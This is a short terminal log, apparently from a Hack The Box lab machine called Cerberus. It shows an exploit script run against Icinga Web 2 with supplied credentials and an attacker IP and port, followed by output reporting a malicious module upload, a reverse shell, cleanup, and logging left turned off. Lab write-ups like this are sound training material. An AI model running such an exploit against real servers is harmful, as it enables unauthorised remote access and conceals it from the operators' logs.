 ┌──(widgeon㉿widgeon)-[~/Documents/htb/cerberus]
└─$ python3 exploit.py -t http://icinga.cerberus.local:8080/icingaweb2/ -u matthew -p IcingaWebPassword2023 -e /hom
e/widgeon/Documents/htb/cerberus/id_rsa -I 10.10.14.55 -P 8000
[INFO] Attempting to login to the Icinga Web 2 instance...
[INFO] Attempting to upload our malicious module...
[SUCCESS] The payload appears to be uploaded successfully!
[INFO] Modifying configurations...
[INFO] Attempting to enable the malicious module...
[INFO] Trying to trigger payload! Have a listener ready!
[SUCCESS] It appears that a reverse shell was started!
[INFO] Removing malicious module file...
[INFO] Disabling malicious module...
[INFO] Resetting website configuration...
[SUCCESS] Cleanup successful! Shutting down...
[ALERT] In the process of exploitation, the application logging has been turned off. Log in manually to reset these
settings!